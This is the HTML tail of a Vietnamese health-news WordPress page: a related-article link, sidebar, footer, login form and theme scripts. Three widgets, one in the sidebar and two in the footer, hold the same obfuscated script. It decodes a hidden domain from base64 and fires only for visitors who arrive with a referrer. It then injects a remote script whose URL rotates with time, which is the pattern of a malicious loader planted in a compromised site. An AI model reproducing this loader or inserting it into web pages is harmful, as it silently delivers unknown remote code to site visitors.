			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Ăn măng tây có an toàn cho phụ nữ mang thai và cho con bú không?" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/04/ban-co-hieu-ro-mang-tay-trong-nau-an-hay-chua-1-800x400-0928-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ban-co-hieu-ro-mang-tay-trong-nau-an-hay-chua-1-800x400-0928-86x64.jpg&quot;,&quot;210&quot;:&quot;ban-co-hieu-ro-mang-tay-trong-nau-an-hay-chua-1-800x400-0928-210x136.jpg&quot;,&quot;279&quot;:&quot;ban-co-hieu-ro-mang-tay-trong-nau-an-hay-chua-1-800x400-0928-279x220.jpg&quot;,&quot;357&quot;:&quot;ban-co-hieu-ro-mang-tay-trong-nau-an-hay-chua-1-800x400-0928-357x210.jpg&quot;,&quot;680&quot;:&quot;ban-co-hieu-ro-mang-tay-trong-nau-an-hay-chua-1-800x400-0928.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/an-mang-tay-co-an-toan-cho-phu-nu-mang-thai-va-cho-con-bu-khong.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/an-mang-tay-co-an-toan-cho-phu-nu-mang-thai-va-cho-con-bu-khong.html" title="Ăn măng tây có an toàn cho phụ nữ mang thai và cho con bú không?">
			<span class="post-title">
				Ăn măng tây có an toàn cho phụ nữ mang thai và cho con bú không?			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_341423980 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[3901],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"4c7a038"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="341423980"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="341423980" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_56808_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_56808_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_56808_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-sai-lam-khong-tuong-khien-ban-bi-viem-nhiem-phu-khoa-mac-du-da-cham-soc-can-than.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_56808_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/nhung-sai-lam-khong-tuong-khien-ban-bi-viem-nhiem-phu-khoa-mac-du-da-cham-soc-can-than.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_56808_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>